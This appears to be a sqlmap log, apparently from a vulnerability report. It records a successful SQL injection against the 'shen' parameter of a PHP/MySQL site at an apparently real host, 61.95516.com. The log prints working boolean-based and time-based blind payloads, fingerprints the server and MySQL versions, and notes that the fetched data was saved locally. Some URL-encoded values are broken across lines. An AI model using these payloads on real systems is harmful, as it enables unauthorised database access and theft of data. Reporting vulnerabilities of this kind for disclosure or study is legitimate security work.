 Place: GET
Parameter: shen
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: shen=%E5%9B%9B%E5%B7%9D' AND 3041=3041 AND 'xDQZ'='xDQZ&city=%
%90%E9%83%BD&brand=%E5%A4%AA%E5%B9%B3%E6%B4%8B
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: shen=%E5%9B%9B%E5%B7%9D' AND SLEEP(5) AND 'RvpS'='RvpS&city=%
90%E9%83%BD&brand=%E5%A4%AA%E5%B9%B3%E6%B4%8B
---
[23:08:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:08:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[23:08:54] [INFO] fetched data logged to text files under 'G:\SqlmapV4\SQL
4\Bin\output\61.95516.com'
[*] shutting down at 23:08:54